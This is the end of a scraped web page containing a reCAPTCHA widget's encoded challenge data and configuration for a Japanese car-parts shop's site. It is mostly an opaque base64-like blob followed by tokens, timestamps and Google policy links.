ksw6Z6ABDCp8O4wpfDqsKNbMOxwrvCugfDkBdbWC/DuzspdURYwoPCucOiNcO+w5wTw7PCjl/Cm8ObOB/[base64]/OcOHXsKTw6bCulhVL8OBwpTDqVfDhsOWUyUqw7zDpBQ2PcOnfVvCgsK6w7Q6woBpwr/DmltnwqrDucO1w5DDoHdKwrPCn8ORGEppwqvCn8KSWMK7wqR3dRV/w5QiwqPDt0wFwo/CjAhceDrDpiPCgTzDuMKKHMKuwq82bgbCgB7DvBjCox/DuwUiwoFjwptmw6nCpQvDjQrCl8O/[base64]/[base64]/ScO5FMOEwpNmUEs2w5Ehw4fDhxLDs8K5wrBpb37DisK/UXLCoQglw5VVLz5tKj9cwqvCmcOYw5vCgMKIw4rDtETCln5sBMK+wrNuUsKPHGrCk0ZxwqjCmMKfwo/DnMOlw7/DpCHDiCTDkcOjwrMRwo7CoMOxXFhCS8KAw6DDkC/CiyDCtkPClMKMIk9zOH5dZ3dZwqEXw6xow7rCjcKxwoN4woHDjUHCiyXDkjYvJcK/EhphGsKNEsKDwpLDu8KaUFJcw7fDl8K0wpNGw4nCtcKkTn3DhsKuRjzDqG8XwpwNYcKNdU99w74GwrE4wrDDtyLChRRow5LDisKaw6tiU8OuwqjDnsKowpjDuFLCozxMQBXCp8OGUCE0wqd1wqJDw7/DhSVTJMK5ZX8Vb0HDu8KuwrTDvEN2wr0UKn4OCBFxw7t9UzRiw7ZKwqoWUjR6wp/DncKKw4/CgMKRwqtqFcOuwr/[base64]/Cr2rCmMKtDcKBEcKzOMKHw4nDjcK+wqZ/DR1sw4vDiMOAw43DksK5w4A0ZMOBT8Ohwqwkwr3DuiLCtMKnw4vDnXzCsVckKivDpsOIw7ACw4nDh3XDksOXZsOUBsK7w6PCssOOw5BnwpTCkTXCssKVwqDCj2rClMOfK8OiSsONbBbDt8KLQMKxJE52wqhcw5nDuk/[base64]/ClMKaYMOMw4LDgm/DnErClMKxOcKAGDYXwrDDvsKxwpXDlCNlw6PCvcKaw6QoNsOgFcOpAcOEXg1qZ8O2w5zCqXc4ZcOddyUreAbCnmvDucKDSXBxw4HDjGdew6MiZR3Dhyozw4vDhiTCshIcSE5Qw5jDpUc+YsKkwqMswrrDljsZw4XCrhEhNcKTAMKIFcOvUcOtYkHDqDRqw6/[base64]/Dp8OUU8K+AcOoQ8OmwqjDisKkBTBww5nDjsOsImDCk8OsCsKPGMOzwrhEwoQ/cMKUwpLDtMOdf8OpPwLChEvCmsOwwrQEwq9Rw5FTw6fCjVnDrUXCgj/[base64]/DkcOMFhJyw6RuwpA3KcOKK8OqeMOuw6RLLMK/IxDCuhfDtMK5wq4Ef3XCiBvDqcK3TsOFccO6PMOqw4tOB8OpTRg4WQ/DoWfDgMKtwrl6QQPDmmVhDX5Maz0nJMOYw73CucOWesOJQ1lvGkvCqsOhScO7BcKYwr0/BMOpwqlCCMO/[base64]/ZMKrYVfDvsOAJUkKfSbDmXfDlsOqw4QgwpHDksKIwq4Fw6Exw6fCkQLCrMKnTUHCsG7CtHMww5DDj8Kaw6NGccK/w6bCq3QQw53DpcKjwrEIw63CqkpNHMO7RTrDvcOWOcOJw5oZw4p3NCbDucKefAfDsFF2wr5tVcO1w7/DlRvCocKVwolKw7/DuTgewr8jwqzDiQ3DoQHDocKFw5vDunzDusKVw5rCpMOLwo1Gw43DqjMWdHpGwr0XcsKufsKgOcOIwqdzbS7Cp03Dqg3DtsKpMUHDscKKwrnCpzlFwr7CmsOCIwbCpFBzRcKzRgDDvUYJBldZMcOnInY4WGHCl0/Dp2vDm8KUw7HDlcO6YMOOG17Dg8KKbmN4HMKxw5ZWAiXDjidaJsKEwqTCg8OiT8KLw53ClkTDnMO2w4gLwpHDuwDCkcOxw6xgwoYLwp3Do8KOHMKSw6xTwq/Dnn7Cswdow6bDti/CnS/Di8OxAMKtbMOZQkJMwqFQwqYHwonCohd7NlUdwrhDEsKbGDo8wp3Cs0ISPC7Dr8O1T8OLw4hyw5DCo8K2KMKGw47CrsKfXCnChMKEZMOywqTCrH58w44Ew77DlcOubXpWw5jDhicPwobDtGjDkz8vDFfDuMOQw5HCsC5xw6/DmMKXdx5uw4TDkAEnwprChFMXw5/[base64]/CkRHCtBPDusKfwqrCmkAbUSoBcDAnX8K6a8KKw7LDs23ChXFWw47CrT0bOETDjlnDsMOPw7bCijYFf8Ohw6wAw4ZvwoHDu8KIw7EAVsOrIDMhwphgw57CvMKPURUBOQwmw4NiwoMLwrDChm3CnsKbwowtO8KBworCgRLDjBbDscKMTxbDrzp/LhrDp8KxXQEaYQ3Dn8OcVRZ9UcO2w7ZWO8OLw7fCjDXDjkh9w5giM1prw5McRSDDjnbCvB/Dq8OIw6rClw0cDWPCgiUdw7PCmcKeQ2BxG1XCtCMIacKVwofChV3CiCTCj8O/wrvDujHCiUjClcOowpnDn8K/S8O7woZeCzIla27Cim7Dp0wAw6jDoMOCBjEGGMOwwrPClHvDojBAwrrDilddTcOAG3nCn3DClsKUdsKDFTzDssOje8K/GMKpw5LDiC41ISjDsWYpwoxUwqvDlMKQZ8KTFsK/McO9wrbDtcO/wpFkw4Mpw7XDqETCjhlTWhl6w6I/[base64]/DvAPCqcKMeMOXVlNUwrfDsWbDmcKuwrLDuMOeSMOlwrTDjD9vLMKbw43DmsKASMOvw73CocOnAsKWw7NUwqJ7ShQCR8ONNsKcwoYxwq83wp8kZTRKOkjDgx7DncKBw5Asw4EhwqvDikYCBVvCimQvE8OUOQhzRsKGKMKOwqvCscK0w6HDh3UBTsOPwqDDksOuQS/[base64]/[base64]/wrlww5F7Ghkzw7I7w4o7esOeHm3CqxDClyNLw4HDrMKcwp3CisKkw4/DnAzCtzTChMKbTsKfwpjCusOTTMOjw5/Cjxsmwo4xacOSw4kGwpowwozCjMOmbcKPwrBvw4kNbCzCs8OEw4PDrUEZwq7DhcKrTMKIwog+w5vChnfCrsKPw7rChMOGNj7DqHvDnsODw5IqworDu8KhwqFrw5Q4FF3DvUfCkmrCsMOWOsK0w6cnLDbDlcOJwrkJHRTDi8K6wr/DsD/[base64]/AMOnwrF7wqAuEQlYXFUMLsKIw4nDtwnCqzgYKHnDncOFwonClcKwwrzCh8ORNmc/wpI5G8OwVU/[base64]/R8O5w5/DjsKHHMKRw5bDvcKiwrVrwqItTsKww7HCpcKJJwk6R8OdS8KbJcKmwqMrU3dfw4onwogQLT0CBznCqE5tDsKjQGkEOW0Bw55BB8Kbw5/Cg8OqOR0Sw7FvIcK/NMO1wrQEeGHDg04vQcKmciDDtcOUHsOwwrNeKcKIwpPDm3g4w54Hw7BAYMKLMALCl8KZH8KnwrTCrsOGwpg4GnnCpBfDoS4wwp8NwqDDlcKha0vDmMOpLRXDgcOZX8KuViLCnjRYw5JLw6zDvD8tMsOUGzEVwrEwQcKDwpXDsGPCkWfDsyPDmsOxwqjDj8K5fcO/axAew4ARYEw+EcO7ZFnDu8KDOMKGw6YkMy3DuT4jZ37DkcKfw6g4U8K2SCpnw6AqwoUUw7Bpw77ConDCkMKGHDk0QcOffMOKWcKbQEhSwoDDhEEXw7ItShLDisOWwrUleH1yw515wpjCjcKxKcKyKQcPV3DCtcKaUsOfTMOBa3QGRm/DpcKhV8Oew5vDkCfDsX1YYXPDsSMIWnwtw6rDpTnDlkLDolXCncK/wpbDlcOuE8OxIMO/wpNlQXZbY8KWw47Dv8KNT8Oicwx6KsOaw7ZGw6nDtUdAwoLDrsOhwrs1wpd9w5nCtzHDtELDpknCvsK/RcOXChRSw5PDq3bDrzVwXETCngDCqMOnwqzDg8OFRWpOwqnDq8KVQ2vCusOzw61Vw7tAUcK9L8OOB8KMwpcUb8OXw6hOw7PDqWlxKBxEAcOnw4VuFsO6fzpmG3UgdcKrQcOVwpcww4U/wqVTccOcNsKuN8KxTmPConBlwpcXwojCqcK6Z0lsTMKHw7MwCUvCtWnCpDzDqyUeLTHCuR4yW8Ojc8KtRF7DhsK3wpXDgV3DlMOEw4FOcRxQwplsw57CoXdOw7vDukcKcQnDkcKFMWZdw5lAwps7w4jCnFBiwojDksK7Cx8VOyxpw7sewrXDhQgva8OOS3Apw6/[base64]/Ct37CqsOCw6g2FW/DlcOKUzxlFcKcw41mw5tyWxlIwrwXwr5rQTPDiwU6PMKVNsOdeMKvwrozw4omwpTDhF1WQF/[base64]/[base64]/Clw/Dt0EscsOcOngiPR/DkS92WlwnwrfCl8OUD19qWCXCjsOcwpg1KzUeVCXCtMOGw5PDrMKHwofCphjDusOnw7/CuW5nwr7Dv8Oswr7CgsKuSCDDgMKgwqR8w4ELwpvDh8OYw4x1w6xqLQlbEsOZPDLCvQbDm8KeccOmPcOqw4/CgcKzd8OPwoxMGcOtHn/CsT0fwpMnQMOiQcO3bVknwrtWJMK2OVbDosKzGTzDr8KpIMOVdVbDn29eFnrDggbCuidfdcOMInwkwoHCjAPCqcOhw7Mxw6R9wqfDvMO4w75CYEjDrsOnwrrDrU7Cl8KPR8K4wqvDj1TCrxvDtMOGw4bDmwBgJ8K4OBXCqzjDoMOXw5/DoEg8WRfCqDDCo8K6EMK0w6TCoQHCnEjDhQ5Bw5fDqMK6bkDDmA0UX07Cm8OjaMO2EFXDmGLDj8KKfMKiXMO4w63Dq0cCwpXDrsKpPQIWw7rDhCLDlmoIwqlnw6jDm3BwISTCnDfCkCwPLmDDtzTDkHPClCvDhk8mRAhZAU7DjQ0oKmAkw5tmZcOJdnwrZX/DlW1iwp1VccOYV8O3XWpWeMOAw4/Ctmg3KMKIUsOTTMOhw6Q3w6t1w53CqkMpwrZOwozDujzCgsOMF33CrAs8w5TCgcO9w6Fpw61nw4tvFMKCwrdJw7PDr0/DkEsfSwx3w7DCr8KLesOVfcOSTMKPw5nCqXzCj1XCgcK2IVgOWF3CpmhpEMKDVRBTA8KpP8KURnMWEFYMcMKrw5grw5BGw5TDjcKvHsKZwpcDw7fDnkN6w6dufsK4wrwZa2MVw6dcUcO7w6BnYcKCw6DDrcKWw41FwoMhwo1kdE4hG8O2woE5G8Klwr/Dr8KDw7hZE8O7Bw1WwrA9QcK/w73DhwYUwrzDjkgMwocpwpLDt8OLwr7CtsOww7TDhkxdwo3CryQzMS7ChsKzw5I9F3N7A3TDlyTCumwiwrhRwpDDqlADwrLCrDXDnlvChsKvYxnCpn3DjQphURTCs8Kdd01Tw7fDhH/DrC7DlnFCw5jDj8OQwo/[base64]/[base64]/[base64]/wpvCqMKGwrkofT/[base64]/w7fCtMO0CsKTRcOGwoBMBmFVwrLDrsKGwqjCocODwoEoPCJqK8OnDsOcwpdtcSl9wo91w5/[base64]/DlcKgSHA5H13CnGnDqCInPEtcw4TDkVNyRsOXSMKRLDHCp8Oyw5rCuw/Di8OPDRnDlMKBwotcw5woOiVyXhPDosOWNsONKl5QFMO1w5RKwpPDmxHDi1gbwrLCu8OWRMOvIH3DqAFdw5QYwpDDpMKOFmbCj3tlKMO9wrLDqMO1XcO1w7XChGfDtjQ3csKOKQ9SXMKcXcKYwotBw788wp/CkMKBw5jClGoYw57ChE5DT8OhwqgaEsKkI2YmTsOEw7zClcO2w4/CkyDCmMKWwqXCp0HDuXXDlhvDn8KYCWfDgizCsyHDvkRhwpkywqlJwqXChmI2w7vCjD97wqjDowTCs2HCojbDgsOGw4wVw67Dg8KJNC7CsCjCgRhBBH/Dp8OYwq7CtcOwBsKgw5Y5wpvDnyUqw5HColxTe8KRwpbCrcKMIcK3wpMbwoPDlsOsZsKawqzCozfDh8O0PHtZOgpqwp7ClhrCkcK2wr13w5zDl8KMwrPCo8Opw4AqJTgHwpMNw6JWBQRVHMKHBW3CsBh/VcObwqM3w6pswoXCpTXCs8KyJVnDgMKDwqNEw5wqA8OGwrjCkWd/LcKywqlJTn7Cr0xYw4nDoXnDpMKAAMONIMKeA8OMw4YRwoTCncOMIsOKwpHCnsOieFxmwr4Iwq3DmcOfYcOtw7pFw4bCh8Kwwr9/[base64]/DjRsowqFDUcKEw4fCmcOdw6vCtU0degQ5fjB3OE5Vw7zDsjEIC8Khw4YPw5LDhj94S8O2WcKKecKXwoHDk8OBUUEHdVjDmTozHMOrWF/CqQZEwobDl8OTF8Olw7XDrnjCocOpwqhCw7BERcKQw7LDvsO/[base64]/acKQwpbDjzZHBcORw4F+IWzCqChcZwEaw7LDj8KxwqvCj1HDkQ9OPcKEfF8fwo7Dj0BgwrDDmCXCsldMwo7CrzdIG2fDomh0w77DgWTCu8KOwr4OaMOEwqZkLS/Dpx/DvRxpdsOtwogDWcO7Ww8KIW0lCCjDkU5mH8KrT8OrwrdQGEsuwqIfwpfCu35SD8OOc8KKSjLDrRxFfcOdwovCkcOhNMKJw59ew73CqQ1NPHMaOcOReXrCisO9w5gjCcO/[base64]/[base64]/DkjfDrcOuIm3DgMKmDUYgCcKhFBBZbcOVGi/DjMKcw6Uww7/[base64]/CvcOIJEZDw5DCpMOqw6M6w4xoIVxOWCBZP8KXw79gw7dIw7XDoid1w6AewqhkwqgIwpHCpMKUEsONPUlECsKLwrRfLMOmwrHDgcKYw6VXd8Ozw7tic3lcX8K9WWnCkMOuwoxrw6cHw5TDp8OxXcKbNUbCusO6w61macOSdxhzIMK/fA8mGEFhZsK5aQ/ChTLDn1pzJV3DsG40wrkkw5I1w7rDrMKzwo3Cv8O5QsKeEzLDvXfDtkAsCcKxD8K+YxJNw5zDpRwFZcKowpdPwooEwrdGwphHw7HDo8O7TsKwCsKicEsCwoxIw54vw6DDrV94RFPDkgZEBU1GwqJBMBI1wrV/[base64]/CkjNYJ8OQPTrCrD/ChjA3DsKRcyg9w6liLBltI8OFwoHCs8KRRcKUw7jCoFEgw7QKwprCpC/DqsO8wo5kwqnDpTLDg0XDnn1PJ8OCD2/DiwXCjz/CqcOUw6khw77Cl8OlNTjDnjBDw6MfXsKYE0DCvzI6ZzTDlcK2RQxfwrpIw5NWwoE0wqFuaMK5EsKGw6gnwqh6I8KjVMOxwrIZw5XDvFBTwqBCworDhcKYw6DCjTdHw4/CocOvAcOBw73Cu8O9w544bBUyBMOYQMOCdRY3wrtFKMOMwo7CrAlwWV7CgcK2wo8mBMKUZwDDm8KcORt/wpR/wpvDrA7CmwoSDAvDlMKFAcOfw4Y1bhQjKC4tPMKxwrhbZcOdCcKBGCduw7rCiMOYwoINR2/CsBPDvMKgFGUiW8K4DkbCh1XCkjp9FD0kw5XCkMKnwojCrkTDu8O2wrwJBsKgw6/CtlnClMK3TcKlw5g+OsKfwq3CuX7CpQbDkMKcwqzCjz3DhsOhQMKiw4vChWs6NsOkwod9QsOeUBdEWMKzw5MJwr0cwr7DkkIEw5zDtilFLVt+N8OrJhMbUnDDi1x0fwpQNgcDYx3DvRbDqV/CjjfDqcKNLSnClSXDvVEcw4fDvVlRwrsfw7/CjXzDtQ84TxLCijMswoLDrznDs8O2SDjCv2VGwrMhB2zCtsKLw5pVw7bCsw43JAUYwoYpDcOlEWHCvMOzw7wuVsKVG8K6w5MHwrVKw7oew6nCgsKYfTjCuT7CjMOgacK+w4Qfw7HDj8OYw7vDgxDCvlzDgh4dNsKmwq1lwoAWw758VcOrYsOMwpfDp8OgWhPCt1/DsMOvw7vDrFLCqMK6wqR5wqZdwr0dwohLf8O9YHnCrsOdaVZLCMKLw7N+Q0Q/w50IworDsz9fVcKOw7E9w4kvLMOlecKhwqvDsMKCfkfCoyrCvXTDu8OicMKZwrkRTSLDqB3Dv8OOw4PDucOSw5bCqEPDs8O/w5zDicKQworCucOGQsOUfld4PRPDtMODw57DsBxIUkxcHMOgMBo+wqnChz3DgMOvw5vDgsOPw4fDigbDohAXw7/CrxzDtEYiw7LCs8KiZcOHwofDkcK1w4cMwrEvw4jDjh54w6xTw4dOJ8KiwrzDt8K/LcKxworDkSHCvMKhwrbCncKwbXzDs8OCw4E5w5dGw78Cw5sew7/CsVjCmMKAw4nDuMKjw5jDrMOmw4xywoHDrBnDklY2woLDs37CnsOzWQlZUFLCo1LCpHxSDHdZw5nCvcKxwrjDksKlasOeRhQHw4Q9w7prw7HCo8Kkw4FAH8OuY0pma8O9w6s6w40hZlt5w70aWsO/w5gEw7rCmsKuw7dlwrjDisOPXMOgEMKtbcKCw5vDo8OWwp4dM086dEwCDcKZw47Ds8KOwqHCjsOOw79awp0GMV8jcjvCkSZbw54sHsKywoDCvjDDjcK0ThvDi8KLwp7CkMOOC8KOw6bDocOBw6/CvlLCp0wwwp/[base64]/Ct8K5w5/CssOKDSjDmcOJwoliwpMIwq1jwo0pe8OTScK9w4tTw60XPEfCqjvCrcK9ZsOwaxsOwqpLZsK7VFzCrAgwG8O/GcKWCMKEOsO0wp/[base64]/DqWE1wpFqwqRAw5c4wp/CvDrDoTTDiwMCw6McwrZXw4TDusKfw7PChsOAHnTCp8OWaTANw4QIwochwqp7w7AHEkxCw5PDqsOnw6TDl8K5wrtgaG5TwopRX3TCocOiwonCtcOfwpFYw5VLI0YXUC9OZEB3w6VPwpHCgcKlwqzCpgTDtsOmw7zDvV1Dw5Fww6Mtw5TChnvDhsOXw4bCoMKqwr/Dox8dEMKBbMK9woJPR8Kxw6bDpcOVFcK8ecKdwrzDnlt8w6kPw6bDu8KBdcOkNDjDnMOTwpVXwq7DgcOUwobCpyQ0w4PCicOOw5wPw7XCqH55w5NSCcOyw7nDvcK1BUXDs8Kwwo1iYMKvUcOgwr/Dq0HDgQAewrLDjWRQwqN+M8KkwrwAUcKWWMOED2tYw4dOZ8OSVsK1H8OSe8K/WsOUYgBVwqMRwoLCk8Otw7bChcOaWsKZbcKcF8OFwrDDnx1vGMOFMMOfSMKWwrVFw63Dp2HDmDV2wqUvdk/DjwVyVnjDsMKfw5RWw5EREMONNsKZwpbCn8OOI3rCk8Kub8OtGnQqLMOGNCpgH8Oew5Ajw6PDmSzCiBXDnztNPAI9NMKLw43DpsKYPQDDssOoE8OJS8KhwqLDgh53RTJ4wr/DvsOfw4tgwrXDkULCnQ/DnVMywqzCtSXDvyvCgW8ow6A4AHVzwoDDhWzCo8ODwpjCmiXDi8KOIMOOB8O+w6sze0crw7RrwqgSVRXDtlXDkFDClBvCty7ChsKXNMOGw4kKwo/DkE7Dp8KXwp9WwpHDmcO8Dy1IL8OLE8Kvwp5HwoBIw58eGWTDiQPDtMKcWEbCj8KlZEdqw7lsdMKVwrU2w4o+YBcew47Ds03DtAfDmsOzJMOzO3nDshNqfsKqw4LDisKwwrTCmh41eV/CvTPCisOEw5bCkwDDqRzDk8OebA7Cs3XDj2fCig7DlhrCv8KOw7QuNcK0O0nCoSx8IT/[base64]/DrcKRV8Onwpt2w48PwqfCssKFwrjDuMK7wobDu8KqwpfCsmtjVhzCqcKSbMKzIBk2wq8hwozCnsKzwpvDuXbCu8OAwqHDmTgRMEUPdUvDpHLCncOAw7k4w5dCK8Klw5bDhMOSwpwzw6N+w4Abw7EkwoRoT8OQX8K/AcOyaMKdw4UTP8OXAcOJwpPCkhzCgsO8UHbClcOiwoRCw4F9AnpwZQHDvkl1wpDCj8OGc3YvwqnCsiHCtAA+b8KFcWpZRRc7G8KrX0lIMsO5A8OefhnCnMKOb2PDh8OswrZ1IBbCjcKMworCgn/DqTjDkk58w4HDusKCfcOMdsKiX3/Ct8OZeMOvw77Cvk/Cr2xMwoLCrMOPw7XCvTfCmiLDmMKESMKHGxAdMcKhw6DDt8KlwrYJw6vDsMO6S8Onw7FhwokYVwfDqMKzw4oZeitxwr5MNz7CkyvCvRvCvCpVw6Y9csKrwq/DmjdSwq9GHFLDiCrCtMKPBGNWw54LF8KEw54HAcK+wpMhN1vDpVLDvR56wr/DgMKnw6wAwodyKCbDl8Ocw5HDqiw2wojCiATDoMOsBlNCw5hTDsKQw69vKMKIdcKnesKvwrXDvcKFwpcXMsKsw5AkFAvCuX8GFG7ColtHVcOcLcKoZ3IFw4Z/[base64]/WsOFX8Oewpc/PR4fJMKawr3Dqj5xa8Ouw4ByPcOqBMObwqZwwqQvwrNbw4/DsVLDuMOkOcOST8OTIjzCqcO3wrJtX0nDlUtMw7Vmw7TCpkkVw6QHUWhzMHPDjQlPHcKCK8Kiw4hRTcOhw5rCncOHwooaAAjCvMKyw4/Dk8KuecKtBQ1CI20kw7UawqdywrhSwrLDhzrCrsKrwq4nwpYhXsKPLSTDrQRewqTCkcOlwrbChS/Cu3k9dMOmIcK4ecOGecKuXEnCmFZeGxdoJm7DtisFwpXCmMO2XcK/w78OfsOAK8KkDMODX1dpY2RBOQ/[base64]/wqTDoAVRw5RGHcOuwowhUW/DkRNzITFOwp81woZfScKEOiV6ccKpb2DCllB/SsOiw780w5TCmsOvTsKAw4/DsMKnwo0QOy7CnsK3w7PDuGnCgiskwokNwrRqw5DDrCnCmcK+K8Oow6cxGMOqWMKgwqs+AsKGw4xDw6rDlsKGw7/CgRjCoVx5f8O5w6AfDhHClsKkFcKaQsOkdzwRM3/ChsO9cRZwf8KQYsOQw540GXnDrmc5Dz5+wqtNw6YaRcK3IsKUw7LDn3zCjlopA3/DombCv8K+WMOvPCwRw5F6dHvDgRN7wqk3wrrDocK6axHCg0PDt8OYQ8KwcsK1wr4JdcKLesKFfBDDlCFLcsOVwpXCkHEmw5PDosKJbsKUYcOZQUddw5RRw6Rzw5MnMyEdP2zCvS/DlsOEKjRfw7DCvsOgwojCtEBaw5IVwpjDrlbDsx4SwpvChMO5C8OBEMKow4d2I8Krwow1wp/CpsKpSjhIZ8KlMsKwwpDDqnBhwogDwrTCgTLDmX9oCcKiw5gawp9yN1jDpcOAaX3DvD54PcKaVljDhnjCu1fDsidqOMKvBsKqw4XDuMKVw6XDgsO1WcKfw6/CjR7Dl3fDpHZjwrxrwpN4wrpTfsK5w6HDmMKSI8Opw7TCrBbDosKQL8O9w4HCqsOIw6TCp8K3wrlMwqoCwoJifnrDgRTDkkxSYsKqUsKEZ8KYw6fDhlptw7BMPU7CgQYHw4YfFBzDmcKHwoLDl8KVwpLDhC5Ew6bCscKTAcOPw5QBw5M/LcKlw6dxIsKxwqfDp0PCsMKTw5HCmlFqP8KUwrV4PyzCgcKuDFvDp8OUH1t5VCTDiQ3Cg21tw6QpXMKrd8OHw4DCucKtLUvDl8KDwq/[base64]/DoMOjw6FtJsKUw6PDr8Ksw5kJSgjCjsKkHw4/TCbDnMOEw4nCl8KzQ0AReMOWOMKRwp0bwqAYfXrDtsO+wooGwpDCuUzDnFjDnsKVZ8KhZwAfAMOBwoN6w67DqDPDkcOYecOSV1PDpsK6Z8Kcw7Y/[base64]/CqMOIw5hWfS3DrWTCu35ywq0Ae8KQHMOOw6J9d0RCRMOAwrNtKcOuVATDjQXDuhwAIRo7TMKWwoxSQMKTwp5nwrVlw7vCi09RwqFKHDfDj8OqbMO6BwDDoz9vBVTDm3fCnsOEc8OuLSQkem/Dp8OHwqzDqQfCtys1wqnCpQ/Dj8Kxw5bDv8KFM8KYw5bCtcO5FzYcB8Kfw6TCqE0jw73DjmnDjcKZd0fCtH4QciUAw5vCs07CjsK5w4DCimNwwqoHw75fwpIRYWnDnw/Dv8Kyw4DDiMKvQsKHXWZ8QC3DhcKdQQjDoFdRwobClndAw7ALBkZIcS9cwpLCj8KmGDMDwrnCkXtrw7AcwpTCocKAfSTCjcKjwpXCnm/DlUV+w4nCjcODUMKAwpXClcOlw5Ffwr5LKMOAKcK5PcOFwo3CpsKjw6XDt3HCrzHDlMOTRcKjw6zCjsK+V8O+woAYXDDCtxbDnndxwpPCvTdawqfDqsOvBMOIZcORFB/DiS7CvsKzF8KRwqF5w4/CtcKzwqzDrjMcRcOUEnLCmGzCjXzCmG7CtTUBw7QGG8KFwo/Cm8K2wrsVbUHCug5dJXbClsO7fcKUJQZmwopXRsK7UMKQwp/[base64]/[base64]/DmjrDuyzCgRIqw7PCjXtacxoISMKuaCMcWj3Cj8K8RDwueMOYCsODwoEHw45haMKaeF8fwqzClcKBFQjDqcK2CsKow6B5wqE2WA13wo7DsDvCoxhmw5R3w7IhAsKtwp9sThbCmsKFSEoxwpzDmMK1w4nDlMOuwrXCqQjChRLCoErDpEDDjMKQSm/DsW06J8Osw7xKw5jDihjDicONZVrDlX/CusOrXsOWZ8K2wovCuAcTw6UowoE8PsKqwpFOwqvDvGjDpcKIEmzCvV0oZMO1DXrDmygIFl4ZeMKzwrLCgsO0w7NlMH/CucKqQRFtw7ISNWHDhmzCpcKKWMO/ZMOXW8Kmw6vClFfDhGvDpMOTw6NHwo4nIsK5wpzDtQnDkk7CpE3DpVXClzLDhV/[base64]/CmUMAwqDCkA59w6fCkzADQcKuH2h1a8K9R8K/WTnDk8OLTcOQwrrDp8OBGRgXw7cLYQgpw5piw6TCiMOpw5bDjTbCv8Krw6pOVcOXTEXCocOKTmFZwpbCn17DoMKVOcKNHnF3OjXDlsObw4LDhUrCuT7Ck8OowqwaNMOGw6DCvH/CvSEMw7lDPcKuw6XCm8Oww5PCrMOPVAzDp8OgSz3CojVCGMOlw4kPK2RyOTwdw6Ryw70SRHsmwqzDnMOHaTTCkxcQVcOtNEbDrMKFZMOEwqAPJXvDkMKRaQ/[base64]/AwPDtMOTZcKQwp7DpcKNHcKjYMKPDWPDrcKpw5/CuAg+wqDDusK3P8OYw4ttDsOow4LDpylaBAIgwqo/EGbDoX8/w6TCksKOwrYXwqnDrsO4wonCvMKUOG7CqknCiRnDmMKkw6dib8KURMKtwo0z\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CPi+fFyCxwPVokgo8oVbYqEtm6K3DJstglQxTKuAvm0\\u003d\x22,1,0,null,1,1768680436057,0,0,[114,98,106],null,[248,53,68],\x22RC-jINffQEZsWoX0w\x22,null,null,null,null,null,\x220dAFcWeA6JTJ8IEc9D7YCwfMSzbse3UYNNqihDhw5mZBDNk_PiUxdTWdhXHyScY9WhrYHIibq126JOSb6GCedi-YMU57m5cUEmag\x22,1768763236187]");
    </script></body></html>